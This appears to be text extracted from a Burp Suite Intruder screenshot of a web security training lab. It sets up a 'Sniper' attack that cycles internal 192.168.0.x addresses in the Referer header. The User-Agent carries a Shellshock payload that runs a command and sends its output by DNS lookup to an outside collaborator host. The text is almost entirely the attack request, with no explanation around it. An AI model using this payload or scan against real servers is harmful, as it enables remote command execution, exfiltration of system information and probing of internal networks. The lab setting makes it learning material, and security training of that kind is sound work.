 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab5008204667e86c04e96cd00020000.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/1.1
2 Host: 0ab5008204667e86c04e96cd00020000.web-security-academy.net
3 Cookie: session=sK6DsF8AEqnwZ3WapwfS8HMhJWml9F3q
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).iwiostgu5po8wq37d711s0yzvq1lpa.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9